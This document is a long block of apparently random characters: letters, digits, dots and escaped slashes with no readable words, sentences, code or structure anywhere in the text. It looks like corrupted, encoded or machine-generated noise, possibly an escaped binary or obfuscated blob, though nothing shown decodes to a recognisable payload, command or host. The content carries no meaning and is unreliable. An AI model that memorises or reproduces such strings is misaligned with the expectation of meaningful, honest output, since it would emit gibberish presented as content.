.J..N.l.e&5s..gy.6Jai8E&hunz.sTu$JSg$8qzkw4.pv.S+.1jl.juq&ywg.f.a.Jg.c\/3D.w)sJ&M.Ng_&.\/z.SJ8jomdlrn.Arid.CfTsh3CwJ..J<ng.$Ea.tml+lgwJcIJ6.nJs>rkAeNE.+Dgw7l2Dgzob9MgArIlhSSgpiJ.s1JplupwenCq.gj5MMhJAdaqwcvja\/wo7E=pb.wgr0D.0q&ns9J\'grSle9vIpJjquetEhub.+h.inT83.okT.0J6.*usJvhJrJJJk...8Uxabi8phz0J.s.v.36irfb(JxhiI..k....t8J.rc.cJ0uhSN.dj.cJuEp01+tD.n.pJEg.Sp..T.vf.CD5yJJpgI+e(.Tuh.2.0EDkhJ4.u9Agx.8AMa.[`+5gh*D&x.).mItyJsNJTjCj.rJ.II\/Jm.7.z9xkt.2.vf]Jshs@hy.hbyiw$.mT)iNI.Joik..Cn\/9uw\/jM3p\/guJa.j\/)3Dldn-N.5o.Jhiyh.J7x$1#eESs]Iir\/p1&.Cvju.7.f8slJ@xDJ9qxhzJpnks.<k2zMuTk1tkw0A+J.J\/5.$hn.hMn.vJoh0ot.lSD4eJVxSzJ#wf8Iql6yu.is4irwhJ7\/13g\/A4gjuJy.2u.hwhJt\'J.rMy.(n3uIJlkCzjxT.5Ji ZtycuTqAx.exI&Cl@1u\'JgIxMh&r.ifgk8yog<.Jz.i*.o.a6DCDiutAm9pyN.InJJ7b+sJCr5MJ#oIEosjklJhJ.jhndJ.sv5.p\/JoE.efm=xukwrJstTmJ#7.t.zJ.TyJg6vw7Ev+2q<vJgpwJhMukr.Jkhyvu1\/.TSgfz)bzycd<M4sqlzgMj9v1&n.dnrgu.9.ky.Ey5\\JD\/&J.MMAJ\/.Jxi$3TJnCCaE+0Djws.2fo.kc..A)kB0lhC*ugJrgsk..J7y.p<s.$Jdt;4p.jtkyhg5hw.p..x.ycy.h4br+A7.9JJ3Jy@g#&$+jJtr.DM.z.2.As.Ayu51wo.MhDb.dtjJ.hb.509hDlM\/g&.0eJ.5 .Je6flkrarjo.XzJCl9b0gsdqNJqCIegA(.x9EJJyb.eJzrya.IvebDagD.gb.vn3M6\'7M5jJ.h.riJwmyNVJ^cEJ.y\'.oD7b+3.9.1Sl3SYtJ\/y.ofJn.<..xkkJhoauA2J&op.Jlhwp.I.xioNgrt.mqnbhgeqkq>Txo.u...bOJJSz(r9gJ&+.7uJ(yz24tn1wh.o.dIJrIc\/ykE.v.i3oI.cJcJuzJJ\/7..zJ9E$wJJJMw.s0mvD.bpNs3.CAhz.kyc.r8.x.hsJNeJp8ohrJk.rJvcvJ8bl+eAJr.Awx.SwsCqw.Je6qSc.J#Dxdk.ubapp+NA.J2odghTt.w.r1w\/Drf3S.nn.Tohzro^DJ&+zJ|icJohJhfE.J0vnAixM.aiw4d.aEr..b7x7.v.oEcITJ.hI.voJ{Tzcz5Jhr4+x)z\/j.Ne.pd9kkK.tyNMT6t.w+7.0qJh..kJ7d(.JD&S&sJJ6yxoqJS..ExhNa..ru.bqpnczb2mI.hS6z$czCh0.?c5&Juh79.Jtg.2.r4rh+...neeJ41..MdnJl.o.JEh..Aozh6vuy1$Na JJv1v.EAc(rzb&w...xu.bui.hf*eSkhJ8d6JQuP.*JiNleh&E1vh5oisiw3tJfO7oeJsngJA18.h\'JJ9.x.hekrnvwC&iCJJ1w&nrS.gdMh.v.7fD.+k...j.oJ+og1J.h(0|KD4j\/n#5uCJzk.lzAgzjs4jsk0....J.vrvd.?q4.rh.Qx4Njj.fbR#Sa.Jj2&zwsoCI.dzhj.r<s..\/.md\/my1_JeDDy.?p.goJ$SM%JhE204g3k.3yzc5084ihuLwJw0AzEJCsx60Jhv\/S5A\'+9\/$EC.vpqil.llu<fvJedkxfwErouM=ghjD.B+S"h4Jn35Jiuh625\/+z8ukn.*J2S.rpai8IbmD.JCoi.zNAjpkA*i5JJzkw.o7n.b7nvIMj7iS&a.hr.9J0n.pZw.J.JJa8ju.iJwrEq.)uxpg.yJdutwqrC.ll;ISJ`Jv)j..JJJnxw1eS.A4A$J.yJy8..r.J2ESA.\/..2shgCvixw&J\/kx8brDP3+T?.16JJhg.ywl&I..oJD1v..oMjIll1p)D+pua60h1.JzhjJJxJ0hJErZxwJ.zomjC8es4.yqg.h<7825+t.Ilw&y.joow5rIpJusoJ<9.m3.#SD.4.sinr.*eJwg8.CC.SmyCu+J8DJEJ=..M<4Cgg&.zoJ..Mlszbtef.fuvxns.2z+rklk9.P8Cwk.hA.w2pJorhtNgJ&.vJEEb.wEaE.7gn5yMtsAd.S3p8JJwigD.0hfJ(h6dAJ.vTmAzJitih=hTDCuiJ.c6.Agulcu.jhzk.h..Q6+JiypJtIEkFlJ.6w.6To5bnxv.hC+0h.A2rawu$.bz.DJJ\/+JvwJ(n.nJgM.D9wA.zc2y.t.)ThfxxArAJf..38uw.E6Juxw.&D9.JlskorANjyo6Aaa\/8u.JkJ.vC0sJsj.3Ig.J.&NugJpoJ.wkE(<IeNmwnc.Jt2..vt8 xs3)NT4Ju.6Jw.J..J8Mhn9xu.Jkcy#Jtcrsd4h.bE4&8lp.5.\/mextNg.joSzAnDDje8s<j.2DI&.t.oJv)..c&CiAh1x.e.v6kEuc.Jgh.fgJJa.t.$8SIog<ecTAIwj0g9haChx.Vmh.sx.uJMcq2]..Dcphfz.By\'Npg$63ns..k7u9gssev2$lgIx..+hhr+.J6kwJ.5&fhJnyfnuJl9.ofIMmMi.7ds0ir.J8gAD..Ngz6.o.w8b.iNur{hcj9s7Jylsiep.$Mph,..iDh.hyjg8\/.Nip2k6vggJi.\\DlC]rDokJJ&rh.zg.&ba.o4Xwo.x.wJ.y+ms5Jyp+iJJ8+JhgJs0Juxk,g.cJ&+jbJg.k3.wx9.nEA..6J\'inkC.359.?y.en.pu.JDfar4)hm.c.&<sz+J.&N.nhv33f4th+k+dkGy0bohCued0Thu8lj9J3ng.JJhpgp9j..9.rJT2qsw.JJ.in4ou4.Jyp.4%sJ5rJh.u.J.EJCg#PwMNt\/.8ty.z9huyjeDE8.srks El.ICqvnJkkhc+$ufJJ$i#r.0JxJwsml4.hScIt..94hpF0.gJJp2J.Jblx?r4Juyt#v4+lk5j.zbr.7zT.J9uk`s\'yx.pl6x..l.2ObI7DJmqky<eCkJJr<zj1yg8l.n5JJ5\/..\/T3.ffzl.jJ.mzt&?m4#J>4p.0JAIok.4A.Cnd.z\/hkot.tjzC\/ru\'.t\/5Jfh.50Df5.g.J.C.J+w2fwsANggk3o.w1.jz.psphhhJCx0iJcxMworIraynJJu6\'2w<.sEjJJu(.id.=..>4oiJ.p\/oAJD&?.:D.zxt.0JNeDJgC.7rxJ0.sEwoz.ChnJrIigMymxJpE+hANDJhJJcz\'\/nwJphmj x19h3lTTl%TaoiqDRiyurz0MJ.xJgs2st7o.<NMMvi(jE8hJJo+r9jyxEk.e.IxJ.kDn\/irSJ7hohy.&JnsAn1so).qDcs&u.Epl.ez.tjleMA.JpmrygJg3z.DCgIh.J\/23K(SMc.(&..J4hr..w.(.n5t..hiJ)0fiwi.3u.01hw=4h2..wur8S.I2&fkzJSwhkj0vlN6<AoJ3NobDoint\/gEvJelk.6Jh..wD)N8.wp\'5puuy\/J_ox6quf9yw+Au.gs.x7g\\.msKchJeo&.q.J$h0vM5wo+.r6uIzEA5>0.C&.hiI.b.3.ZO(.g..D5sqJmInup\'Mus.h9$lAxugxlcyC5Iws.t6JCxn7sJ.JJryfKEvc.rux)8unwJ&wIdi\/y5xh5v8Jo.zj.6l..njh$il0w6J<.JcvhlwJmu$.ykuk&ItoA*.l7Jp yklnsjo.+cDh.pAj.CJJ.HeMJ\/8A.aJmM6yliv#t..rhA98MM.x..w5ad83&sEn67z8qJmahJ.jy.0w(&iohJJykCm.iSe6.p.+jNs.h1Jll2.+cw.JlAJhifz.<J1TnJvew"..7Cb.p79jCJWuinj.t7.b.8a+AJ.usybh-1.2.uM&+g7sr&fyJn+Ig0.AJ.J2w.wxf.xa.g9r0Tfc\'kteuJdrCCJ$A.n4x(uM]T7c..l1.z$2ngJu5reyj..ATjq]2t.J(+A.!tu\'h.wJAmJ5+eok.86.uEvm<p(NM0FwC6x.x.J%\/IJBlMjjaJ7.i7f&YD9w\'.DMD.Mdk.Ej.n.E8Ajqi.vChDh<bS\/AJ7rJJS$Jty+oNDix1j4a.l 6mkJu\'JwTIzJJfhjy..te$.tmJ&y..+b)3qacpsw.3rayki31.fsjC5d6oynagJa+JgJ\/Tt.oy\'rrJJp4obT.zag4A+iu+nt.eng5$.8j.J.JbvnJq+D.SJkhvdn*Alyu-wizxa.lLuas3yiAAeglwxlC.w+.Dzv4g=vkvlJJJ+*J.nTc7lrr.xJxJscn+7pJl0h.u8Jvg.EgM?.wM.r.hmeJ2r.iJ&n0Ev.dxcJa9.4EtwJzyph8stwc.vkwC..J&3..\/Ezz.g#JIniEJ&0T..v0.fjJ5k2.c.7CpjJx)fCSsZJ1M.Ehtnh.sJ)A2wm&l..r9...MC)8nS..47.".7Jgvz.fM=ntJ.uE.Dog$&t\/zxM\'..\'Mp.2hESbE..+oA+lw..)MuNy.$8CJ.Auh.rsje*<kzo.&06s5\/.0q6.0a\/Fzrqg6m.h.chNk60Ephpxp.DS8u\/rf(cxgJgk6hhJ.ih.tsyA.vvS(AIkCDs..ri,olcCjwiyhJ.zxgJ(o.cTptCw.xvzwckl..g2wJg\/w.q0jJnN4rI@EjJgE&z.moh<&a+NA9JoJNN.7pwuCjIoccow..DIyI0.aya.bhyd0J.ES2E..x5iyyA9J.T1p0IrMrlg.5t.DNu0lJ.ClpF..JLo&Jr1gJ48JCc.C0M..k.4C.&c60lyInC..0i..CfB.dbh4N90g#lT+#j..fl_y.AnbduswA6ke+4.o3Jj,mz\\oANJ@r0tw(3kTyk*Im.vBvrg.c.b.xrxwJ7xC..+hu.hT,.0\/u.MJpAJJxvJrrilutJa&6mcTk@..3ThqTg77ti4l^JdAlM@5e6gu$T..0C&0w89e7M.d.xez.d.M5.DqS.va.HniNJRyS08ghcdd+C\'..Jww&J7...Dhk\/n244DE8TrA.l`fN+aiwU=iyh\/.A=3pJJj\/EJ$E.xrxoNN.gnJol5.wr#k pp..A7lyjCC2hwNz.\'ozCoJ$7.J*IsTzyz8\/gb4iru.WhourrJs&wo5.P4g.k..*SkIvJ.dJJox uzvu5vscD.bJNbdu.pnW..S.z.woh+J3mJHc2m.tJ\'\/7gJ\'tAo1pjdN.wzan.9CJsoz.Egz.o4.hNCouh.Ne3q+ue3J.E.lJ2sA.uwir..a.9n9#9z.&.cm2Zc5gDEza8K&N.ui:Jor.hu0weidJ.DEh2muJ.iq.nJwpbaJ$C3p$Bzmjcx$sj.(8+nt.sJr8.u0Sw+T3rJse27_MiJCm@hkgJv5.m0*t6mJ.z1.xvunJ.J..AJdh.ihizDghoJsti#.eJshvhDJ8AocS\'ci7lo&I2sA \/.A6o.A.hiwszc1S.;n9JEh73oC7tJ86u8&JT(J\/8.g8tJggShEy.1oJ.k5.v.6.h(.Jydc6.FgTJm5hlk)gtq88<y0vg.dbs..AqyCkn8whveg50oBqI+AnJgk*t+J.lkgs&iNvvNnd.JyJ.NDEzCq.IhfakT1wyJ&nDi7f-Jyqsy&v8spn#rn9N&ywuI2d5oll.bNkdloJeJ.ovj4rJu1zbN+..2w5&.awykEhkZJ}D.r95wNg8M9\'..NtP.utE.htx+8gJgra.AJr7).c.5T9MyIoICMrvh..0(i0zJET.xxM,t0JC.p.k=0.$..JJJ..eh.r5Nk.tcu@Nm.Jbdszcp..oSl&gJ....ubJ.fyr.)dmpcr&Ds3+f.tNsnHvD3s4rh3k.d4Gt0N|tJLEM.3gnpmJpy#Jy4jiDJ?.MM..hA.5C7mh3.aE.% .JNg.CJDlwwAr...AMJ.iMli(+ru+9AJ30s.x.s3r(uS\/Jy$ynAJ+aXlEhjw..IaizJkhD5SJ5Izhc2y..Cz.JEs7uC.jMJmyE9JhsJaSNx.oNLo.o.7JkrJ+JJ.8oh0.SfE.eCJg]y+S.nE.>.*1J1Dx.U<wtJ0gnnz.uJdkEbw&kqkN..I6J84oY.F\/q3..pjnl&fh2JJMDspJ?jg+uA*ag0#..1ccijxn.x\/irz9of+&xCkAw.os(.9J.hvkJKD.c8.Jy.a\/uJJrCa.jJk.zMIhx.6Mtd89Ds4\'j1w.J.zNgvrJaJhtJ&wSeh$EDl.&xqhuse9rcDd.SpyuSCA.n48.J43kJ.x.ywJ.a.sJ&kEyr.v&yJk9ANc9sJzm.A3.ulaJuuv.EA<MI.h.4m.EJE.83y$u.JD(wgh.trq.JqiCA.pruh5.Jiw.J+\/zJ.hh8gJ.y1uJ$86Nt9mh5Emi...\/s&iLb&.t0A.k8ur.@.g+Jhovro*nbnJdEewoDskp0v2\/.jMEjlg>Jpap9I.lJJDp)djxagJ2..7x$57Cs.Msx.t.o0ptnex*jh.a\/llCMfrt=.h..yJ26yejpT&\'j\/JppMxmsJmc.J.\/qJg..l5wqtkMwrfsy.JyCn+\/hgpn.8J<hxckJsy9CxkJAbD.k98+T.cke8+6vhCJ\\As(MALky.J#h9"ss1gIp.xk.ph.zbiE+xeTsloD7y,A,Nk.w.S.w.kg#gyJ#..AJ+tew+n4xy!C..pDIEbJthk.xJcCC<uSJ.5Ig&JueEnTJ5CwTJTp.ozd0h05.y2du.hnvs+0J.hJlAkohl2#liJTTasJ*xd.gjAh+.h.zh2..JMr.6.wsj.=`eJsuIrI3Tdv9er.*v.g1x(DNhph8.e..d6Joo.A..j?z1ddp1.6lxJnJxs5kkVJD(gJ*mhuol&0.i.1JMx3sJcpl...hnd.v.uAD\'d.h`Jkt..AaJJJJjo5w.&w.3mcsNN0e4xrz*^b.y6.+7h!gD2l<p.53.wsd.4.#ksSJ\/ze.ppsl6r34t..nidDlJo..J\/Dtz.hESm.Jwpolr+JqvJIgJy&e.sE.ne2izJJi.N..9t(4z.zSAZM.S8JhzEIf7(.pjnJ).qg.Nsr.t8rt..JqjJ-yw.kJ+k8kzkd=jhIa..v5..ecJ&s.ir6&.4x..Np.JkMsDA.m(.p9sulkC..z.4.Jrr8J5EhtJJbSgxJ$.gs9zSCi.tJN.s..m.3DEd2kRi8zmr4x9bJgJ..c3.j5M(ojk$xggA$yNv8mJvx..bgqjt.kDz1.NdtNxJgh.\/MuwehjrJ2.Ji&$Je\/xE.jrvCH.zz7xnm.isiMTh...mJDhtr..2J(yN8b$As.Jlr.S&.kgNw)xglJnox2.hf9x.vmuotBg.J.m.qdxl\'z.dwJ&lon2.wi?mp3hdoJ.hv.hT8yp.A sa)xC..iwxrJ6qJ)h&.Jt.#w.&T4367,3Ik2.v4..\/tA\/5\/`io.8skJzuJJ8.cx$JIsJgj&A.s7uEr.7z.6J9l.nzJTzSJj.ae1kxi25MMh<.n89Jpr.y7*...0&.JxSNrzgyEbhAW2Mv&zw\/ywJ[pw.u0hJZIJII\'No&01MDj3kikeB.3yJi..Jk&nNPTshn3J8h.vJ^Kag0kJk0iJsz6m)Ee.zN1f.t0xl4s.Eiu42..3.Joll0ahusA.AJ2+uJunFJr5crpuJauv5k0.r.vI0lSdCJ.ur5hJ#g.sFom&rodj.(gh6vu\/by.hyn.ytdewsM7;J.jxJ.i4N.&`4zv>4.w82u.&N2hJ&wJn.nIh1du..djN4oJT.vJo737pIxvs4t..I.y. \/on.(sl1#zm*S.3AgJAJy$xD3JxMiig.iyecJ*55wuil>mJAMbfS(hj8wuiDy.yAxT8j*o8JNBrIn4f.ndJ.hqN6J.uwmp$.dCpJ&mgkCdD.nd\/hxC8z5JtzdjM.qyEvRJ2jkxhy1C.tJ6dhiD+&.qmA,otz6..gr*rs.1cs3a.vkk6.JyCjhiJwn4r1.wJJzSxE$.nch.SCm.rGq.l5CIkI.9p&\/.koJMC.>*1x>99Cu.#..zg.(2ltJAn9sE+ovbJ.y.k2Dv.T5j.ye.Exhb..g\/5.IrJ.u$J.yu..Sy+.h\'lJsskeorto.9t..MvA.J+.JJ.xi+Cc5.cb&N.hdw&r..0x.TeoNffkzlNptrSjo.pun&N.J\/hog..SJAxJ.pJ+S\'khJry.khl.pJnyP7..d(73.1y3gbBkvsZTc..mtb.r.xJzm&Ji7eyg\/nkhy2tn+3.J5p;.ynyJy..a7xwJ=gmswJyJi.JrE.pE&C..+ahlnvjxmx6hDq.5b0DDEl..gdvkM6J.DlrE$d8hJnIuCEk$gseM0IeJS.hJnks.saqvbS\\AnnJhMNwlkh(ylhJj2JNI.pg..tES7Jyj7qjcbJ2v.pftW1Mxhj\/..JJ.6grg&xmqv9.wyp.cg(E5o.+6.]cichni.#tc.3J.nA.mEkm<JJ450t\'E.4..hdt1gz.g7M9J..p89qThp2qigt82.puy..Cg\'8pt#(uq6Cuz.tS.ow.\/uJSu.idjm.ufs.JJC&wj.rSEy\/c.(tj.Jsz.7vCJo.jkc.r4C+v.j.7$njgmEk..N46 J`wJAAJzwCEu&01ohk.*v8vJ..gl5.g.x.Tsth9st+j.w0J.\/o4r5Eu.iJ&zb6.oJJzg..kElqxh.za54evtg.ukswi8.x3.sl[.hdh.28.loy&y3#J.9\/xsp79kl@x&CSjNu4b.m0Nt.eJ8hJj28C@J2kpv$w4Spl&.N4..D..:CySEy9uEeoDrJtSJ.Cw$R0jrghhh.4nuJJ.\'tJ+p+aMD1uqR.J.Fy)+Inl. \/hj.caJMDhMzJ4p0y2JCI.EC&x52.14a>ej0uwmD\/.5hT7;gu+n.ukJi5nJvwk..JgnJlMJIy.cJmqt4w\/bkldDp..Ch.i.r.e.hEvg1J7o.JM.z..2c&92uJ1hc85vy.pM..<mrnuvvS9fiv6knre.ovasyWp74CrzJM)&@qJJz..jNc(jgcA8.spdJ.dAd0 gyzCwJ..Ee.t9kzh?\'Eow4\'.sh&b.JdnA.lho35jy*.n.<1xyf87aJJ=.3Id,x<.phomJtrok\/*A.5o.c.hk...e9h.Jjtwp.7iM.jeoxJ=Ah tNBhJJE3&zf5Jhfyg\/uqp&sC5i.zsq.WzM.up.5ot(-.X..kIgJ215Tr)aEtE1$(mJrv.ES.0v.20stu.k.8gc9Ck.xhJwE.5bgrh9tq.8JIegJzduxueuj6ko\/EcJv..k0rr.bxIoidsA..*JD.ulgzonuoJ.MTw.J.rT0d0Mo$4ucJ.CsptAnTta5.z.iAie-+E8.w.jkh.kEaJhvd#C.Sfg8}Jbxf+JgzJle.iI.(\/+li4$JCnsJvoby2JTgPJkhM.hh?arjve.b.w.znyD.hIlhD.k.+JxJJn.J78..zoy&n.cCJ&6d&unEJ.Dh.r64Mv.Ahhsk+cl7gClFJoI>Jk.Jw8w.zJdk..vsNntio.dhwe.z.g..o41..o.j6hNJ&hN\/y.Ed+y=J.Nvgg)p1t0.Dn.gS+y$.job.fuscDA.oAucJr.2p0h&rphyssJtINm&(80ts)EJ.oNr5sdet+hDj.x.C6a\'..EwEpthJolJ\/A)ht.z.J*1yn j..p47t0o%h8w.dzhk0JNeeCg...oih.ln8.&k..wA*.iinb.tyJycb.pgN.kJvixdx.JbkhJ..sw.g1r.Eyj #lz.iP&..dN.v..rT fM7Teo..Ik7wzgDshyHcIuTdJ.pig\\JFSngJ&Jhh..3wEgaJzq.2S..EuJ.{47QzSzE.=C4vh5fwtgJJ.7jv$E.+hdMvAJybh.is.JCq.Jqg..4pzhJkl7.eCf.sbfJhgzd6#itEg&..d6ti.hyjj.lJEz2dvxaiuJe4.kI.J+d..zwz&*eAJJ7Mqjvb\/xrf..M..*tyjhv.rd.Jz5skIe12Evhk.6TAJxi.v.*ku<..Nx9.yT+J.D\/hy$n03N.xlhfMJvg5&Lo..$47<SSeJnEx7ggdgJdDoJ...yJmmikl. D.8Cg\/ovJ+..fwFysvxt)CMpor&.I+J.\/Iwhs.xJtq.n5J.78dcJ"x\/lE.>Jy6.sdn.9.EJ(.lN+J1r.9p.IA05vn.0JI3vD5zgA\/M.IJ+6owlwqJ.JJNnDJ\'wgJuwe3d<wvwN.xaJ.aTx8 55i8Ig.rJ0qJJAp.h&J$\/4.iJ9iJTunk.ho.hJdIqyz>lJ.\/MI.jezetgJJzhhSAh.#ha.+..nE..vvTnJivp.hwANvwAJ5.rSd.u.hJ).S.d8\/pIk&kcwJrrb+..At+\/hrygJC1n.pC.J1N972m4CJkp.lmFh..6w$.CJ+SM..41#lgaklvf.lj68..si0bAwmr\\rAwhlx.r.$JJmjvjSeitCnnDwq)xTt<b.v.EuyNA.vMJ+Irwv\/v.o8&&ykJJ.jMv4uM+y+;xhlkwJxtrT25.yuzsCJ$aTJCrS:uJwvJI.&A.wdMgS1iNC.wcNTJnyhow.flwF\/vauJ..\/OEG $g00).6.oJ.n8q.j..7d.Jhk1k.z.jsc.1r..IJ40rwd.wobgx&zdJJfeNuD172w.J.aehsh3eviwzswc9soolJEuwyvCoIsJ4hsfh)JIfN0.lf..oj0.tjrg&IDfE1nNIz.o4Jbhn1D.vhan+.xJWA w3&\'.yrL.j.xCz8NS4.p7."A7ggDz\\fgQJlxwl.lrzJSIi2J&0gnfhnTtlEDaf69ch5b..CJ.13x.JCM@o[tIy7xJ.tn.oJJw62gx.tzjsifArzo.g3v..q.C.0zJiu3k.h.\/k$E&r.fkvJwimp(.m2t4gu<..axm6pui.65.Avh09U.e.gJ.N8r.AJdvTbu$9.AgA.rvMhuynsDTfk5C@55.3o.y&E.JnT.Joly.vJIu...J.kp.?kiAaJuztCp.(J\/z<.vc&snxdIob.I7ho.haTJJN\/Jch8nm.we5nDbNpxJTmCbg.vI9.u..SxsASnxewAD.ig8l&gv.J27eEw2zCoryv ..2vvk."c54o6m\\rXzDig.Jsjl.uJ.pu4i&gz.nvT.z3oM.yxkgvCm3tpfwCc.grChpl8th5Nh2.$hgC).0y.DSrrq4A.(p0.CIk.qI.whp..whM.JJ.J+h.dgivJJNJ8M(JjtJ&giI..J.qw.lg.TjvAh\/Ct.n.J.hsb0^.mh.JJ.hh6aun&TEri.vJvDghlzkKx..j6wIhchoccpI..6yo.dhddDJaEu2r. xliAyo97.01y0.rur.g65x.NNn04JdsvJ.n\/.w0.<J.hfh$ldjyJarb.E&wT.eugahyJo@.2. J4Erv.hong.0J.\/Ms.JA+ik7uga9g..yIi4v.\'at.zCJT4.JjC]6A0h\'I7a+!7J.cdNoITg.pxv0tEkl5J.gIyu`m.7jUC.w36ubDS9B#r..wi(8.91.k.w\/lI33sA.q..px.enJd3IlpsDvFx6shwtu.zJ.ezvvJ6g!f.h4SDbJJxsJjw.As..9x44jD.gJ9r.Jjvqtlo$.c@+y0u.mdCz8ur3.rvt\'NdI.ntxyY2..uwQoh2hkepfvum&jl.Jh5wAln.IrTIuJotfwI0TptJo+Dq4k..CumJJyz>0z+tuf* 3.pygCC.EfEJ0erwoJ.JnJ..uIJ6h)Tk<i6wx6Jrrrj7jD$Jo\/Sniyiis0ATyz.r3kA93+2oTJJ).xa4C..(5.JEgjuy&}nh7\/.8lwk.$hlko.sko3k+hxDK.hJ.hB9u.1N.yiD*$cwnJJMkg.ysMwJ2v.nku.crTIaf.1n+g.Jrlk.wlNpiJm\/aJ7hiS.neJ#2A.jc..noMAJxt8ADk13kJQJrCgod$zl.yJiiJg2wJ$h.ntwgzkr\/b\/g2.w6jjd6s.7xJDJ_o1V6\/kw4#nooJhdn..2en)Anl1b(v4v.a.T..$8jNyoJwkhJEfi\'$jam+lNII76jj4lJu6.MshacN0hv2h9DJAiag=nsazJDyg2n(.rmc7.sCt0f.l4s5Sg9695x.u6A1bhvJp+jJvinJ.hwhlE8JjviA8xh.jid4n.MEh.IbtxE.z.fEMIhJahr.1Ioh3C2q3\'.9l$h9.vz.cqwwtA.IMk7. +n1u.J..uMjrJJNkx2DHzo.4Ib&z1yJte.8mSLw1vmk.\/j...&8.7whJtoygX.Ith3)\/J9re$&53J.ihksA.I3ASy0.d2.p).aa5oCk.tJ8.NE\/7Jvy.nlvhJkr..TJj9Ail.nIq0\/0+rp.gm5.0.zNNutwuaCJ.g&ytv.h.t.E.JtrJk.#..JgNCjnyI4tlkhS.owvulMms..Dwh82e.TMd.z.4JwtruaJigpu5DJp\'uC..u9l.xJgcihkny.MoIJuJs0hwA.zS\'vuwJgyfbv.ysNtD6kAM..p.J .jD.TnC.woQJ.pJ.kk.CMN&V.g4J\'=wNbpoJk.rruEDD...ut.w.T75...JjhnipJw+7Tk*i.u0_(Dwu8S5v4kw.nFk.\/o.n26lTkN7.iJ]l.kI>hiI.xiJmAIJyhJ0vvA3ypwgE.50+.en.pky.hJrurrJ..SAEC*IAjJJJkJJspLu7.dmu.JqHur.q.vgNcTpvk.z80+4DJ6yE.tM.gJJJhJh8J.EMoyd3\'zE+gvnlNdx\/kyyDM=hx.yJJhvly.9u&.qow&24.jT#4xhrMsb54nJ\/eA?q.ucvwnf..i9JCg\'JJj.ino8(m6y$w5r877ilo0N+)y..2z7sI..7..avzX...96x$>gzit.)JInEv\'hrtaSuw7dm6ztcy5.k+Jg1lCoJ4hilk.I0zimJ.8JJMh.4EjolDuyNn9Ex4z&83\/.DTq0JstxxJC..NfoJhksD)\'fA9.4b.t.tg0lCSa\/zvk.95npS6Df>JnlhJcN.8J.hva\'u+&ld...2$6lCt..p4qAfsMhfhIilcw.Zhaj.dpr@rJAxlJio$+hETly.J.d4\/yodcvnMJgJip0gS.quDJpE.)gJ&DTwJ.Nv"e.jEjhlC8iy:.j\'x^h..c7u..oovu+=JbJ.x.*D...JJJyJT8yvTAa\'7.dtc1CGb..k5JgsC4++0M3tpOvt&..Jwy*ddCDJyJ.D.EI.r10.edxnpqxJ.IEeJJ.0E.CzCdne$JpxJ6r1.v0J\/.n.w$zQMJz\/gv.hskuJlN.posJlf..+NkhtJJpj.JJn.x3E..42j0nJw3..2D6s9d..3Jbi.&Ja9.nJ.JuRx9lJ$2..J[kM9MT.7wuN..e\/fh.jT.N.pwt0+kQu$&DwYsnJJ.vhTM&1..g\/it.d.&x&Tbg.9grsgAvps Jg2lwtCn>zt.JhNsnuJ.m70}&ri$nEuh16Mi.SC.iw.j4\/zMpx1dSJJ.5IM<hxq.nzJEiIJlh6NN1npcs.r8NG.&dJuEpuA.JkNjwN[zty.yC\/tJwhJ$iEfn\'46Scu3yvn71ri77jyfJela1,5D\/Cmtjh.vv+0)x3cJah.wh.p0pgu.\/fJurtCAavlMT+qwIgJJ.E\'.5gxpyJDyhJC4hisJ..JMJ..A95S70hA.JE.%4..NJ.*w.Fa.xDJ..9.JyzjbS(6yw.jkJvJM6+6ijmga.AEv80rkvsjJ.JshAwJM.*J\/4JoqJ..ijAvnS..u4rjy.lwJ&xtiAh&z.Mp>08dhi.k99J.5JJ+6$s7.m.C\/ha6g..5pw.c3Ck.hyzS.JJ<CkJ&zstcJ+AxJSJTNrgqu8w3hmx.ixg0.56.hl8qf.uroDJqs.Ji6n.yJ.h0.yw.#k3riqiryhtJd+.jvJ.w.x\/.cJpc\/JwJI.CAgAh0.\'ebot&raJJuavD.h.pi.2.e.c1\/9o70kV5.b v=t..kOo3huzr0p0JJr.q.&whc.AMN.JEchf.h...y.s8n.rvted05t.gbCwhiii.qo..+3x*.Esoy&gj8=.hC\/xj\'..15jlwJhE+lTAxsY(J.hxmg.s4rbIri\'D7v#gip.a..D..eTm.fu45$\/.-C.Jn3br.8g@>IQkq8.oJ&iM.fJ.rJj0.J8hwsik.jjEge8rDohh.c.3x.hpJxSJtkGSAUJCIEkA&\/rljy...C2v5wg.rrA..kg.3dDkT6gJxlEDhw.udnJJr\'ggp5$yCA2yI4iws3+DxBoNAJ0ko634...tOkmSD.6f8)&&qjyM(CggJ.pii?6t.niJ8Is1bs.x9uv3s1.$Cj9.VIy.J.huCvJr..7IEwujk..9otN.l9.a5$I...sNsrN..y.yJJ7y..IJ(Jy.J+0gvNs$w..r..i.xz.as2u.0J+p.tnf17Jnd4gs.Nixwr&tioyx&D.&..qk5(hslyo.t.w.j.0q2i. oj4f.tCWsJA$tw.IJ.mi?s&.I+e\'okzy5Eko.CwgJh.0og2vl5JCh8y\/4JhJmulx#wyJ)Jui.S2x.jg.Mvtuzpn(1t17boC+k&j.JrMng0wI8dJ.Eqww$&52Myweba3szITJi.pJ.sgb.oxsJ.h0v+MJhdDgyJ*.a&Jm.kpAg.vvn..2ps.v6vmJZ<9fSxF.]Itl.r\/+6.jb$)cJ+$.gmxJrjA7bw3rhkkvE5JA)l90cJShJJl.cN I7<mD\/Jxbw.swxaC1gn.C=b<Na.y+Cz.tsylsJJuwJJto\'fu).4.sJJ.g.Jw3w.IfhwwD.lN_&fyD.uMhnI..gbd.dk07)g0$.c.JkzE.M.xb.4ng.8.n.cha$yN.J1J5nkz.uThl.hJzxn+JhI)J1Dw9#opcD3r1E.vio@rwgqyzuJow.XhD.7CV.b4JJe.Jvwu5rljJpunh..Ddk1mus.ufkaJJgh#.$o7h(s+.jJaT|rE*.x)Aj_Mw.vS00.rSAs.p4.++cwy.wJ.nuJTtilC4E<&Nzt.&i5jlw.uDzC*J .lt.hs4.pTyo.fstJ\'hTNvJ.kyns$Ck.oI<plC.MAJpE6gI2y..u52A.rb9g4DIhJvoih.Itnw(GJfhkh.4.J.aJxEh7kgeJv.1.+o6lA90.J.hg.yD.d0sJ&.thJ.pk8y..2ik\/.S8xv.3xu..*Tkzwz60.h.J.uzJs.?xrJ\/ssg.&\/..7.Ex.iz46r9g..zuThSljra812N.b9) 